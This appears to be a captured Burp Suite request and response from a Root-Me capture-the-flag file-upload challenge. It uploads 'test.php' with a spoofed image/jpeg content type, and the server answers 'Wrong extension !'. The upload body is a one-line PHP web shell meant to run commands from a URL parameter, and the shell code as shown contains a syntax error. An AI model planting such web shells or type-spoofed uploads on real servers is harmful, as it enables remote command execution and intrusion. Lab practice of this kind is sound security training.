 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 215
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxRDFNyeVBmGiNJcy
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=eacb79b78bf3c564fc32abd3933efb7f
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxRDFNyeVBmGiNJcy
17 Content-Disposition: form-data; name="file"; filename="test.php"
18 Content-Type: image/jpeg
19
20 <?php shell_exec($_GET=['cmd'])?>
21 ------WebKitFormBoundaryxRDFNyeVBmGiNJcy--
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Photo gallery v 0.04
| upload | Hackin9 | MISC | Phrack
File information :
• Upload: test.php
• Type: image/jpeg
• Size: 0.0322265625 kB
• Stored in:
./galerie/upload/eacb79b78bf3c564fc32abd3933efb7f/
Wrong extension !